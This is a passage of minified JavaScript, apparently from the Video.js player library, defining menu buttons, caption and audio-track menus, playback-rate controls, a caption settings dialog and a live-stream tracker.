"+e,this.menuButton_.removeClass("vjs-control"),this.addChild(this.menuButton_),this.update(),this.enabled_=!0,t=s=>this.handleClick(s),this.handleMenuKeyUp_=s=>this.handleMenuKeyUp(s),this.on(this.menuButton_,"tap",t),this.on(this.menuButton_,"click",t),this.on(this.menuButton_,"keydown",s=>this.handleKeyDown(s)),this.on(this.menuButton_,"mouseenter",()=>{this.addClass("vjs-hover"),this.menu.show(),$t(document,"keyup",this.handleMenuKeyUp_)}),this.on("mouseleave",s=>this.handleMouseLeave(s)),this.on("keydown",s=>this.handleSubmenuKeyDown(s))}update(){var e=this.createMenu();this.menu&&(this.menu.dispose(),this.removeChild(this.menu)),this.menu=e,this.addChild(e),this.buttonPressed_=!1,this.menuButton_.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?(this.hide(),this.menu.contentEl_.removeAttribute("role")):(this.show(),this.menu.contentEl_.setAttribute("role","menu"))}createMenu(){var e,t=new Bd(this.player_,{menuButton:this});if(this.hideThreshold_=0,this.options_.title&&(e=Se("li",{className:"vjs-menu-title",textContent:rt(this.options_.title),tabIndex:-1}),e=new X(this.player_,{el:e}),t.addItem(e)),this.items=this.createItems(),this.items)for(let s=0;s<this.items.length;s++)t.addItem(this.items[s]);return t}createItems(){}createEl(){return super.createEl("div",{className:this.buildWrapperCSSClass()},{})}setIcon(e){super.setIcon(e,this.menuButton_.el_)}buildWrapperCSSClass(){let e="vjs-menu-button";this.options_.inline===!0?e+="-inline":e+="-popup";var t=Ot.prototype.buildCSSClass();return`vjs-menu-button ${e} ${t} `+super.buildCSSClass()}buildCSSClass(){let e="vjs-menu-button";return this.options_.inline===!0?e+="-inline":e+="-popup",`vjs-menu-button ${e} `+super.buildCSSClass()}controlText(e,t=this.menuButton_.el()){return this.menuButton_.controlText(e,t)}dispose(){this.handleMouseLeave(),super.dispose()}handleClick(e){this.buttonPressed_?this.unpressButton():this.pressButton()}handleMouseLeave(e){this.removeClass("vjs-hover"),St(document,"keyup",this.handleMenuKeyUp_)}focus(){this.menuButton_.focus()}blur(){this.menuButton_.blur()}handleKeyDown(e){ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab")?(this.buttonPressed_&&this.unpressButton(),ge.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus())):!ge.isEventKey(e,"Up")&&!ge.isEventKey(e,"Down")||this.buttonPressed_||(e.preventDefault(),this.pressButton())}handleMenuKeyUp(e){(ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab"))&&this.removeClass("vjs-hover")}handleSubmenuKeyPress(e){this.handleSubmenuKeyDown(e)}handleSubmenuKeyDown(e){(ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab"))&&(this.buttonPressed_&&this.unpressButton(),ge.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus()))}pressButton(){this.enabled_&&(this.buttonPressed_=!0,this.menu.show(),this.menu.lockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","true"),Xe&&hi()||this.menu.focus())}unpressButton(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.menu.hide(),this.menuButton_.el_.setAttribute("aria-expanded","false"))}disable(){this.unpressButton(),this.enabled_=!1,this.addClass("vjs-disabled"),this.menuButton_.disable()}enable(){this.enabled_=!0,this.removeClass("vjs-disabled"),this.menuButton_.enable()}}X.registerComponent("MenuButton",Vo);class $o extends Vo{constructor(e,t){let s=t.tracks;if(super(e,t),this.items.length<=1&&this.hide(),s){let r=Ve(this,this.update);s.addEventListener("removetrack",r),s.addEventListener("addtrack",r),s.addEventListener("labelchange",r),this.player_.on("ready",r),this.player_.on("dispose",function(){s.removeEventListener("removetrack",r),s.removeEventListener("addtrack",r),s.removeEventListener("labelchange",r)})}}}X.registerComponent("TrackButton",$o);let $f=["Tab","Esc","Up","Down","Right","Left"];class Dr extends zn{constructor(e,t){super(e,t),this.selectable=t.selectable,this.isSelected_=t.selected||!1,this.multiSelectable=t.multiSelectable,this.selected(this.isSelected_),this.selectable?this.multiSelectable?this.el_.setAttribute("role","menuitemcheckbox"):this.el_.setAttribute("role","menuitemradio"):this.el_.setAttribute("role","menuitem")}createEl(e,t,s){return this.nonIconControl=!0,t=super.createEl("li",Object.assign({className:"vjs-menu-item",tabIndex:-1},t),s),s=Se("span",{className:"vjs-menu-item-text",textContent:this.localize(this.options_.label)}),this.player_.options_.experimentalSvgIcons?t.appendChild(s):t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")),t}handleKeyDown(e){$f.some(t=>ge.isEventKey(e,t))||super.handleKeyDown(e)}handleClick(e){this.selected(!0)}selected(e){this.selectable&&(e?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected"),this.isSelected_=!0):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(""),this.isSelected_=!1))}}X.registerComponent("MenuItem",Dr);class Or extends Dr{constructor(e,t){var s=t.track;let r=e.textTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.mode==="showing",super(e,t),this.track=s,this.kinds=(t.kinds||[t.kind||this.track.kind]).filter(Boolean),(...u)=>{this.handleTracksChange.apply(this,u)}),l=(...u)=>{this.handleSelectedLanguageChange.apply(this,u)};if(e.on(["loadstart","texttrackchange"],n),r.addEventListener("change",n),r.addEventListener("selectedlanguagechange",l),this.on("dispose",function(){e.off(["loadstart","texttrackchange"],n),r.removeEventListener("change",n),r.removeEventListener("selectedlanguagechange",l)}),r.onchange===void 0){let u;this.on(["tap","click"],function(){if(typeof window.Event!="object")try{u=new window.Event("change")}catch(p){}u||(u=document.createEvent("Event")).initEvent("change",!0,!0),r.dispatchEvent(u)})}this.handleTracksChange()}handleClick(e){var t=this.track,s=this.player_.textTracks();if(super.handleClick(e),s)for(let n=0;n<s.length;n++){var r=s[n];this.kinds.indexOf(r.kind)!==-1&&(r===t?r.mode!=="showing"&&(r.mode="showing"):r.mode!=="disabled"&&(r.mode="disabled"))}}handleTracksChange(e){var t=this.track.mode==="showing";t!==this.isSelected_&&this.selected(t)}handleSelectedLanguageChange(e){var t;this.track.mode!=="showing"||(t=this.player_.cache_.selectedLanguage)&&t.enabled&&t.language===this.track.language&&t.kind!==this.track.kind||(this.player_.cache_.selectedLanguage={enabled:!0,language:this.track.language,kind:this.track.kind})}dispose(){this.track=null,super.dispose()}}X.registerComponent("TextTrackMenuItem",Or);class Fd extends Or{constructor(e,t){t.track={player:e,kind:t.kind,kinds:t.kinds,default:!1,mode:"disabled"},t.kinds||(t.kinds=[t.kind]),t.label?t.track.label=t.label:t.track.label=t.kinds.join(" and ")+" off",t.selectable=!0,t.multiSelectable=!1,super(e,t)}handleTracksChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(-1<this.options_.kinds.indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s!==this.isSelected_&&this.selected(s)}handleSelectedLanguageChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(-1<["captions","descriptions","subtitles"].indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s&&(this.player_.cache_.selectedLanguage={enabled:!1})}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.label),super.handleLanguagechange()}}X.registerComponent("OffTextTrackMenuItem",Fd);class js extends $o{constructor(e,t={}){t.tracks=e.textTracks(),super(e,t)}createItems(e=[],t=Or){let s;this.label_&&(s=this.label_+" off"),e.push(new Fd(this.player_,{kinds:this.kinds_,kind:this.kind_,label:s})),this.hideThreshold_+=1;var r=this.player_.textTracks();Array.isArray(this.kinds_)||(this.kinds_=[this.kind_]);for(let u=0;u<r.length;u++){var n,l=r[u];-1<this.kinds_.indexOf(l.kind)&&((n=new t(this.player_,{track:l,kinds:this.kinds_,kind:this.kind_,selectable:!0,multiSelectable:!1})).addClass(`vjs-${l.kind}-menu-item`),e.push(n))}return e}}X.registerComponent("TextTrackButton",js);class jd extends Dr{constructor(e,t){var s=t.track,r=t.cue,n=e.currentTime();t.selectable=!0,t.multiSelectable=!1,t.label=r.text,t.selected=r.startTime<=n&&n<r.endTime,super(e,t),this.track=s,this.cue=r}handleClick(e){super.handleClick(),this.player_.currentTime(this.cue.startTime)}}X.registerComponent("ChaptersTrackMenuItem",jd);class zo extends js{constructor(e,t,s){super(e,t,s),this.setIcon("chapters"),this.selectCurrentItem_=()=>{this.items.forEach(r=>{r.selected(this.track_.activeCues[0]===r.cue)})}}buildCSSClass(){return"vjs-chapters-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-chapters-button "+super.buildWrapperCSSClass()}update(e){e&&e.track&&e.track.kind!=="chapters"||((e=this.findChaptersTrack())!==this.track_?(this.setTrack(e),super.update()):(!this.items||e&&e.cues&&e.cues.length!==this.items.length)&&super.update())}setTrack(e){var t;this.track_!==e&&(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_&&((t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.removeEventListener("load",this.updateHandler_),this.track_.removeEventListener("cuechange",this.selectCurrentItem_),this.track_=null),this.track_=e,this.track_)&&(this.track_.mode="hidden",(t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.addEventListener("load",this.updateHandler_),this.track_.addEventListener("cuechange",this.selectCurrentItem_))}findChaptersTrack(){var e=this.player_.textTracks()||[];for(let s=e.length-1;0<=s;s--){var t=e[s];if(t.kind===this.kind_)return t}}getMenuCaption(){return this.track_&&this.track_.label?this.track_.label:this.localize(rt(this.kind_))}createMenu(){return this.options_.title=this.getMenuCaption(),super.createMenu()}createItems(){var e=[];if(this.track_){var t=this.track_.cues;if(t)for(let r=0,n=t.length;r<n;r++){var s=t[r],s=new jd(this.player_,{track:this.track_,cue:s});e.push(s)}}return e}}zo.prototype.kind_="chapters",zo.prototype.controlText_="Chapters",X.registerComponent("ChaptersButton",zo);class Wo extends js{constructor(e,t,s){super(e,t,s),this.setIcon("audio-description");let r=e.textTracks(),n=Ve(this,this.handleTracksChange);r.addEventListener("change",n),this.on("dispose",function(){r.removeEventListener("change",n)})}handleTracksChange(e){var t=this.player().textTracks();let s=!1;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(r.kind!==this.kind_&&r.mode==="showing"){s=!0;break}}s?this.disable():this.enable()}buildCSSClass(){return"vjs-descriptions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-descriptions-button "+super.buildWrapperCSSClass()}}Wo.prototype.kind_="descriptions",Wo.prototype.controlText_="Descriptions",X.registerComponent("DescriptionsButton",Wo);class Go extends js{constructor(e,t,s){super(e,t,s),this.setIcon("subtitles")}buildCSSClass(){return"vjs-subtitles-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subtitles-button "+super.buildWrapperCSSClass()}}Go.prototype.kind_="subtitles",Go.prototype.controlText_="Subtitles",X.registerComponent("SubtitlesButton",Go);class Xo extends Or{constructor(e,t){t.track={player:e,kind:t.kind,label:t.kind+" settings",selectable:!1,default:!1,mode:"disabled"},t.selectable=!1,t.name="CaptionSettingsMenuItem",super(e,t),this.addClass("vjs-texttrack-settings"),this.controlText(", opens "+t.kind+" settings dialog")}handleClick(e){this.player().getChild("textTrackSettings").open()}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.kind+" settings"),super.handleLanguagechange()}}X.registerComponent("CaptionSettingsMenuItem",Xo);class Ko extends js{constructor(e,t,s){super(e,t,s),this.setIcon("captions")}buildCSSClass(){return"vjs-captions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-captions-button "+super.buildWrapperCSSClass()}createItems(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new Xo(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),super.createItems(e)}}Ko.prototype.kind_="captions",Ko.prototype.controlText_="Captions",X.registerComponent("CaptionsButton",Ko);class qd extends Or{createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),this.options_.track.kind==="captions"&&(this.player_.options_.experimentalSvgIcons?this.setIcon("captions",e):t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(Se("span",{className:"vjs-control-text",textContent:" "+this.localize("Captions")}))),e}}X.registerComponent("SubsCapsMenuItem",qd);class Yo extends js{constructor(e,t={}){super(e,t),this.label_="subtitles",this.setIcon("subtitles"),-1<["en","en-us","en-ca","fr-ca"].indexOf(this.player_.language_)&&(this.label_="captions",this.setIcon("captions")),this.menuButton_.controlText(rt(this.label_))}buildCSSClass(){return"vjs-subs-caps-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subs-caps-button "+super.buildWrapperCSSClass()}createItems(){let e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new Xo(this.player_,{kind:this.label_})),this.hideThreshold_+=1),e=super.createItems(e,qd)}}Yo.prototype.kinds_=["captions","subtitles"],Yo.prototype.controlText_="Subtitles",X.registerComponent("SubsCapsButton",Yo);class Hd extends Dr{constructor(e,t){var s=t.track;let r=e.audioTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.enabled,super(e,t),this.track=s,this.addClass(`vjs-${s.kind}-menu-item`),(...l)=>{this.handleTracksChange.apply(this,l)});r.addEventListener("change",n),this.on("dispose",()=>{r.removeEventListener("change",n)})}createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),0<=["main-desc","description"].indexOf(this.options_.track.kind)&&(t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(Se("span",{className:"vjs-control-text",textContent:" "+this.localize("Descriptions")}))),e}handleClick(e){if(super.handleClick(e),this.track.enabled=!0,this.player_.tech_.featuresNativeAudioTracks){var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];s!==this.track&&(s.enabled=s===this.track)}}}handleTracksChange(e){this.selected(this.track.enabled)}}X.registerComponent("AudioTrackMenuItem",Hd);class Vd extends $o{constructor(e,t={}){t.tracks=e.audioTracks(),super(e,t),this.setIcon("audio")}buildCSSClass(){return"vjs-audio-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-audio-button "+super.buildWrapperCSSClass()}createItems(e=[]){this.hideThreshold_=1;var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];e.push(new Hd(this.player_,{track:s,selectable:!0,multiSelectable:!1}))}return e}}Vd.prototype.controlText_="Audio Track",X.registerComponent("AudioTrackButton",Vd);class Jo extends Dr{constructor(e,t){var s=t.rate,r=parseFloat(s,10);t.label=s,t.selected=r===e.playbackRate(),t.selectable=!0,t.multiSelectable=!1,super(e,t),this.label=s,this.rate=r,this.on(e,"ratechange",n=>this.update(n))}handleClick(e){super.handleClick(),this.player().playbackRate(this.rate)}update(e){this.selected(this.player().playbackRate()===this.rate)}}Jo.prototype.contentElType="button",X.registerComponent("PlaybackRateMenuItem",Jo);class $d extends Vo{constructor(e,t){super(e,t),this.menuButton_.el_.setAttribute("aria-describedby",this.labelElId_),this.updateVisibility(),this.updateLabel(),this.on(e,"loadstart",s=>this.updateVisibility(s)),this.on(e,"ratechange",s=>this.updateLabel(s)),this.on(e,"playbackrateschange",s=>this.handlePlaybackRateschange(s))}createEl(){var e=super.createEl();return this.labelElId_="vjs-playback-rate-value-label-"+this.id_,this.labelEl_=Se("div",{className:"vjs-playback-rate-value",id:this.labelElId_,textContent:"1x"}),e.appendChild(this.labelEl_),e}dispose(){this.labelEl_=null,super.dispose()}buildCSSClass(){return"vjs-playback-rate "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-playback-rate "+super.buildWrapperCSSClass()}createItems(){var e=this.playbackRates(),t=[];for(let s=e.length-1;0<=s;s--)t.push(new Jo(this.player(),{rate:e[s]+"x"}));return t}handlePlaybackRateschange(e){this.update()}playbackRates(){var e=this.player();return e.playbackRates&&e.playbackRates()||[]}playbackRateSupported(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&0<this.playbackRates().length}updateVisibility(e){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")}updateLabel(e){this.playbackRateSupported()&&(this.labelEl_.textContent=this.player().playbackRate()+"x")}}$d.prototype.controlText_="Playback Rate",X.registerComponent("PlaybackRateMenuButton",$d);class zd extends X{buildCSSClass(){return"vjs-spacer "+super.buildCSSClass()}createEl(e="div",t={},s={}){return t.className||(t.className=this.buildCSSClass()),super.createEl(e,t,s)}}X.registerComponent("Spacer",zd),X.registerComponent("CustomControlSpacer",class extends zd{buildCSSClass(){return"vjs-custom-control-spacer "+super.buildCSSClass()}createEl(){return super.createEl("div",{className:this.buildCSSClass(),textContent:"\xC2 "})}});class Wd extends X{createEl(){return super.createEl("div",{className:"vjs-control-bar",dir:"ltr"})}}Wd.prototype.options_={children:["playToggle","skipBackward","skipForward","volumePanel","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","seekToLive","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subsCapsButton","audioTrackButton","pictureInPictureToggle","fullscreenToggle"]},X.registerComponent("ControlBar",Wd);class Gd extends Us{constructor(e,t){super(e,t),this.on(e,"error",s=>this.open(s))}buildCSSClass(){return"vjs-error-display "+super.buildCSSClass()}content(){var e=this.player().error();return e?this.localize(e.message):""}}Gd.prototype.options_=Object.assign({},Us.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),X.registerComponent("ErrorDisplay",Gd);let Qo="vjs-text-track-settings";var ui=["#000","Black"],Et=["#00F","Blue"],na=["#0FF","Cyan"],Vs=["#0F0","Green"],ct=["#F0F","Magenta"],gs=["#F00","Red"],Ti=["#FFF","White"],Tt=["#FF0","Yellow"],Js=["1","Opaque"],Xs=["0.5","Semi-Transparent"],Gs=["0","Transparent"];let ys={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[ui,Ti,gs,Vs,Et,Tt,ct,na]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Opacity",options:[Js,Xs,Gs]},color:{selector:".vjs-text-color > select",id:"captions-foreground-color-%s",label:"Color",options:[Ti,ui,gs,Vs,Et,Tt,ct,na]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Drop shadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:i=>i==="1.00"?null:Number(i)},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Opacity",options:[Js,Xs]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Opacity",options:[Gs,Xs,Js]}};function Xd(i,e){if((i=e?e(i):i)&&i!=="none")return i}ys.windowColor.options=ys.backgroundColor.options;class zf extends Us{constructor(e,t){t.temporary=!1,super(e,t),this.updateDisplay=this.updateDisplay.bind(this),this.fill(),this.hasBeenOpened_=this.hasBeenFilled_=!0,this.endDialog=Se("p",{className:"vjs-control-text",textContent:this.localize("End of dialog window.")}),this.el().appendChild(this.endDialog),this.setDefaults(),t.persistTextTrackSettings===void 0&&(this.options_.persistTextTrackSettings=this.options_.playerOptions.persistTextTrackSettings),this.on(this.$(".vjs-done-button"),"click",()=>{this.saveSettings(),this.close()}),this.on(this.$(".vjs-default-button"),"click",()=>{this.setDefaults(),this.updateDisplay()}),Z(ys,s=>{this.on(this.$(s.selector),"change",this.updateDisplay)}),this.options_.persistTextTrackSettings&&this.restoreSettings()}dispose(){this.endDialog=null,super.dispose()}createElSelect_(e,t="",s="label"){e=ys[e];let r=e.id.replace("%s",this.id_),n=[t,r].join(" ").trim();return[`<${s} id="${r}" class="${s==="label"?"vjs-label":""}">`,this.localize(e.label),`</${s}>`,`<select aria-labelledby="${n}">`].concat(e.options.map(l=>{var u=r+"-"+l[1].replace(/\W+/g,"");return[`<option id="${u}" value="${l[0]}" `,`aria-labelledby="${n} ${u}">`,this.localize(l[1]),"</option>"].join("")})).concat("</select>").join("")}createElFgColor_(){var e="captions-text-legend-"+this.id_;return['<fieldset class="vjs-fg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text"),"</legend>",'<span class="vjs-text-color">',this.createElSelect_("color",e),"</span>",'<span class="vjs-text-opacity vjs-opacity">',this.createElSelect_("textOpacity",e),"</span>","</fieldset>"].join("")}createElBgColor_(){var e="captions-background-"+this.id_;return['<fieldset class="vjs-bg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text Background"),"</legend>",'<span class="vjs-bg-color">',this.createElSelect_("backgroundColor",e),"</span>",'<span class="vjs-bg-opacity vjs-opacity">',this.createElSelect_("backgroundOpacity",e),"</span>","</fieldset>"].join("")}createElWinColor_(){var e="captions-window-"+this.id_;return['<fieldset class="vjs-window vjs-track-setting">',`<legend id="${e}">`,this.localize("Caption Area Background"),"</legend>",'<span class="vjs-window-color">',this.createElSelect_("windowColor",e),"</span>",'<span class="vjs-window-opacity vjs-opacity">',this.createElSelect_("windowOpacity",e),"</span>","</fieldset>"].join("")}createElColors_(){return Se("div",{className:"vjs-track-settings-colors",innerHTML:[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()].join("")})}createElFont_(){return Se("div",{className:"vjs-track-settings-font",innerHTML:['<fieldset class="vjs-font-percent vjs-track-setting">',this.createElSelect_("fontPercent","","legend"),"</fieldset>",'<fieldset class="vjs-edge-style vjs-track-setting">',this.createElSelect_("edgeStyle","","legend"),"</fieldset>",'<fieldset class="vjs-font-family vjs-track-setting">',this.createElSelect_("fontFamily","","legend"),"</fieldset>"].join("")})}createElControls_(){var e=this.localize("restore all settings to the default values");return Se("div",{className:"vjs-track-settings-controls",innerHTML:[`<button type="button" class="vjs-default-button" title="${e}">`,this.localize("Reset"),`<span class="vjs-control-text"> ${e}</span>`,"</button>",`<button type="button" class="vjs-done-button">${this.localize("Done")}</button>`].join("")})}content(){return[this.createElColors_(),this.createElFont_(),this.createElControls_()]}label(){return this.localize("Caption Settings Dialog")}description(){return this.localize("Beginning of dialog window. Escape will cancel and close the window.")}buildCSSClass(){return super.buildCSSClass()+" vjs-text-track-settings"}getValues(){return H(ys,(e,t,s)=>{r=this.$(t.selector),t=t.parser;var r=Xd(r.options[r.options.selectedIndex].value,t);return r!==void 0&&(e[s]=r),e},{})}setValues(e){Z(ys,(t,s)=>{var r=this.$(t.selector),n=e[s],l=t.parser;if(n){for(let u=0;u<r.options.length;u++)if(Xd(r.options[u].value,l)===n){r.selectedIndex=u;break}}})}setDefaults(){Z(ys,e=>{var t=e.hasOwnProperty("default")?e.default:0;this.$(e.selector).selectedIndex=t})}restoreSettings(){let e;try{e=JSON.parse(window.localStorage.getItem(Qo))}catch(t){U.warn(t)}e&&this.setValues(e)}saveSettings(){if(this.options_.persistTextTrackSettings){var e=this.getValues();try{Object.keys(e).length?window.localStorage.setItem(Qo,JSON.stringify(e)):window.localStorage.removeItem(Qo)}catch(t){U.warn(t)}}}updateDisplay(){var e=this.player_.getChild("textTrackDisplay");e&&e.updateDisplay()}conditionalBlur_(){this.previouslyActiveEl_=null;var t=this.player_.controlBar,e=t&&t.subsCapsButton,t=t&&t.captionsButton;e?e.focus():t&&t.focus()}handleLanguagechange(){this.fill()}}X.registerComponent("TextTrackSettings",zf);class Wf extends X{constructor(e,t){let s=t.ResizeObserver||window.ResizeObserver;super(e,ye({createEl:!(s=t.ResizeObserver===null?!1:s),reportTouchActivity:!1},t)),this.ResizeObserver=t.ResizeObserver||window.ResizeObserver,this.loadListener_=null,this.resizeObserver_=null,this.debouncedHandler_=Xh(()=>{this.resizeHandler()},100,!1,this),s?(this.resizeObserver_=new this.ResizeObserver(this.debouncedHandler_),this.resizeObserver_.observe(e.el())):(this.loadListener_=()=>{if(this.el_&&this.el_.contentWindow){let r=this.debouncedHandler_,n=this.unloadListener_=function(){St(this,"resize",r),St(this,"unload",n),n=null};$t(this.el_.contentWindow,"unload",n),$t(this.el_.contentWindow,"resize",r)}},this.one("load",this.loadListener_))}createEl(){return super.createEl("iframe",{className:"vjs-resize-manager",tabIndex:-1,title:this.localize("No content")},{"aria-hidden":"true"})}resizeHandler(){this.player_&&this.player_.trigger&&this.player_.trigger("playerresize")}dispose(){this.debouncedHandler_&&this.debouncedHandler_.cancel(),this.resizeObserver_&&(this.player_.el()&&this.resizeObserver_.unobserve(this.player_.el()),this.resizeObserver_.disconnect()),this.loadListener_&&this.off("load",this.loadListener_),this.el_&&this.el_.contentWindow&&this.unloadListener_&&this.unloadListener_.call(this.el_.contentWindow),this.ResizeObserver=null,this.resizeObserver=null,this.debouncedHandler_=null,this.loadListener_=null,super.dispose()}}X.registerComponent("ResizeManager",Wf);let Gf={trackingThreshold:20,liveTolerance:15};class Xf extends X{constructor(e,t){super(e,ye(Gf,t,{createEl:!1})),this.trackLiveHandler_=()=>this.trackLive_(),this.handlePlay_=s=>this.handlePlay(s),this.handleFirstTimeupdate_=s=>this.handleFirstTimeupdate(s),this.handleSeeked_=s=>this.handleSeeked(s),this.seekToLiveEdge_=s=>this.seekToLiveEdge(s),this.reset_(),this.on(this.player_,"durationchange",s=>this.handleDurationchange(s)),this.on(this.player_,"canplay",()=>this.toggleTracking())}trackLive_(){var e=this.player_.seekable();if(e&&e.length){var e=Number(window.performance.now().toFixed(4)),t=this.lastTime_===-1?0:(e-this.lastTime_)/1e3,e=(this.lastTime_=e,this.pastSeekEnd_=this.pastSeekEnd()+t,this.liveCurrentTime()),t=this.player_.currentTime();let r=this.player_.paused()||this.seekedBehindLive_||Math.abs(e-t)>this.options_.liveTolerance;(r=this.timeupdateSeen_&&e!==1/0?r:!1)!==this.behindLiveEdge_&&(this.behindLiveEdge_=r,this.trigger("liveedgechange"))}}handleDurationchange(){this.toggleTracking()}toggleTracking(){this.player_.duration()===1/0&&this.liveWindow()>=this.options_.trackingThreshold?(this.player_.options_.liveui&&this.player_.addClass("vjs-liveui"),this.startTracking()):(this.player_.removeClass("vjs-liveui"),this.stopTracking())}startTracking(){this.isTracking()||(this.timeupdateSeen_||(this.timeupdateSeen_=this.player_.hasStarted()),this.trackingInterval_=this.setInterval(this.trackLiveHandler_,30),this.trackLive_(),this.on(this.player_,["play","pause"],this.trackLiveHandler_),this.timeupdateSeen_?this.on(this.player_,"seeked",this.handleSeeked_):(this.one(this.player_,"play",this.handlePlay_),this.one(this.player_,"timeupdate",this.handleFirstTimeupdate_)))}handleFirstTimeupdate(){this.timeupdateSeen_=!0,this.on(this.player_,"seeked",this.handleSeeked_)}handleSeeked(){var e=Math.abs(this.liveCurrentTime()-this.player_.currentTime());this.seekedBehindLive_=this.nextSeekedFromUser_&&2<e,this.nextSeekedFromUser_=!1,this.trackLive_()}handlePlay(){this.one(this.player_,"timeupdate",this.seekToLiveEdge_)}reset_(){this.lastTime_=-1,this.pastSeekEnd_=0,this.lastSeekEnd_=-1,this.behindLiveEdge_=!0,this.timeupdateSeen_=!1,this.seekedBehindLive_=!1,this.nextSeekedFromUser_=!1,this.clearInterval(this.trackingInterval_),this.trackingInterval_=null,this.off(this.player_,["play","pause"],this.trackLiveHandler_),this.off(this.player_,"seeked",this.handleSeeked_),this.off(this.player_,"play",this.handlePlay_),this.off(this.player_,"timeupdate",this.handleFirstTimeupdate_),this.off(this.player_,"timeupdate",this.seekToLiveEdge_)}nextSeekedFromUser(){this.nextSeekedFromUser_=!0}stopTracking(){this.isTracking()&&(this.reset_(),this.trigger("liveedgechange"))}seekableEnd(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.end(s));return t.length?t.sort()[t.length-1]:1/0}seekableStart(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.start(s));return t.length?t.sort()[0]:0}liveWindow(){var e=this.liveCurrentTime();return e===1/0?0:e-this.seekableStart()}isLive(){return this.isTracking()}atLiveEdge(){return!this.behindLiveEdge()}liveCurrentTime(){return this.pastSeekEnd()+this.seekableEnd()}pastSeekEnd(){var e=this.seekableEnd();return this.lastSeekEnd_!==-1&&e!==this.lastSeekEnd_&&(this.pastSeekEnd_=0),this.lastSeekEnd_=e,this.pastSeekEnd_}behindLiveEdge(){return this.behindLiveEdge_}isTracking(){return typeof this.trackingInterval_=="number"}seekToLiveEdge(){this.seekedBehindLive_=!1,this.atLiveEdge()||(this.nextSeekedFromUser_=!1,this.player_.currentTime(this.liveCurrentTime()))}dispose(){this.stopTracking(),super.dispose()}}X.registerComponent("LiveTracker",Xf);class Kf extends X{constructor(e,t){super(e,t),this.on("statechanged",s=>this.updateDom_()),this.updateDom_()}createEl(){return 